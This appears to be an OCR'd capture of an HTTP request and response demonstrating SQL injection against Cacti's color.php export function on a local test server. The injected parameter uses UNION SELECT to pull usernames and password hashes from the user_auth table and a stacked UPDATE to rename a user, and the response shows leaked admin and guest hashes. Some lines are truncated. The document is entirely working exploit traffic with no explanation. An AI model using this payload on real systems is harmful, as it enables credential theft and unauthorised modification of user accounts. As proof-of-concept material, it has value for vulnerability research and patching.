 GET
/cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,user
name,password,4,5,6,7+from+user_auth;update+user_auth+set+username='sqli'+
where+id=3;--+- HTTP/1.1
Host: localhost:32768
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:32768/cacti/color.php
Cookie: cross-site-cookie=bar; Cacti=ocgf399jjr4rfb9kudofa7qr0k;
wp-settings-time-1=1582030879
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 15 Jun 2020 15:55:37 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Mon, 15 Jun 2020 15:55:37 GMT
X-Frame-Options: SAMEORIGIN
Set-Cookie: cross-site-cookie=bar; SameSite=Strict;
Content-Security-Policy: default-src *; img-src 'self'
style-src 'self' 'unsafe-inline'; script-src 'self' '
frame-ancestors 'self'; worker-src 'self'
P3P: CP="CAO PSA OUR"
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Content-Disposition: attachment; filename=colors.csv
Content-Length: 117
Connection: close
Content-Type: application/csv
"name","hex"
"",""
"admin","$2y$10$pI0CdXOxq8ajqPLcNmSrAO./xWu41AsepMo7dr
"guest","43e9a4ab75570f5b"